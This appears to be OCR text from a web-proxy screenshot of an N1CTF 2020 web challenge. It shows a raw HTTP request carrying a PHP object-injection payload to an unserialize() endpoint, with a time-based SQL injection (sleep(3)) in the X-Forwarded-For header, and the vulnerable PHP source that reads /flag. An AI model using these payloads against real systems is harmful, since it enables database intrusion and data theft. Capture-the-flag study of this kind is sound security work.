 Send
取消
<
>
目标: http://101.32.205.189
请求
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 GET /index.php?input=
O:4:"flag":2:{s:2:"ip";O:2:"ip":1:{s:2:"ip";s:9:"127.0.0.1";}s:5:"check";N;} HTTP/1.1
2 Host: 101.32.205.189
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,ar;q=0.8
10 X-Forwarded-for: 1.1.1.1' or if(1=1,sleep(3),1) or '
11 Connection: close
12
13
Search...
没有比赛
响应
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
20 }else{
21 $this-&gt;ip =$_SERVER[&quot;REMOTE_ADDR&quot;];
22 }
23 }
24 public function __toString(){
25 $con=mysqli_connect(&quot;localhost&quot;,&quot;root&quot;,&quot;********&quot;,&qu
26 $sqlquery=sprintf(&quot;INSERT into n1ip(&#x60;ip&#x60;,&#x60;time&#x60;) VALUES (&
27 if(!mysqli_query($con,$sqlquery)){
28 return mysqli_error($con);
29 }else{
30 return &quot;your ip looks ok!&quot;;
31 }
32 mysqli_close($con);
33 }
34 }
35
36 class flag {
37 public $ip;
38 public $check;
39 public function __construct($ip) {
40 $this-&gt;ip = $ip;
41 }
42 public function getflag(){
43 if(md5($this-&gt;check)===md5(&quot;key****************&quot;)){
44 readfile(&#x27;/flag&#x27;);
45 }
46 return $this-&gt;ip;
47 }
48 public function __wakeup(){
49 if(stristr($this-&gt;ip, &quot;n1ctf&quot;)!==False)
50 $this-&gt;ip = &quot;welcome to n1ctf2020&quot;;
51 else
52 $this-&gt;ip = &quot;noip&quot;;
53 }
54 public function __destruct() {
55 echo $this-&gt;getflag();
56 }
57
58 }
59 if(isset($_GET[&#x27;input&#x27;])){
60 $input = $_GET[&#x27;input&#x27;];
61 unserialize($input);
62 }
63 </code>
64 hackhack
Search...
没有比赛